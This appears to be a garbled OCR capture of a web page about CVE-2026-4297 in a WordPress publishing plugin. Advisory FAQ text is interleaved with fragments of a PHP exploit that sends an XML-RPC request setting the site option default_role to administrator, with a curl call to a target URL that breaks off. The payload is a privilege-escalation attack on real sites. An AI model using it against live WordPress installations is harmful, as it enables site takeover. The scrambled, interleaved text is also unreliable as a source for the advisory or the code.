
  <params>

    <param>

      <value>

        <struct>

          <member>

            <name>option_name</name>

            <value><string>default_role</strin
Frequently Asked
          </member>

          <member>

Questions
            <name>option_value</name>

            <value><string>administrator</stri
          </member>

        </struct>

What is CVE-2026-4297?
      </value>

Vulnerability Overview
    </param>

  </params>

CVE-2026-4297 is a high-severity
</methodCall>'
;
vulnerability in the Welcome
$ch
=
curl_init
(
)
;
Software Publishing plugin for
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'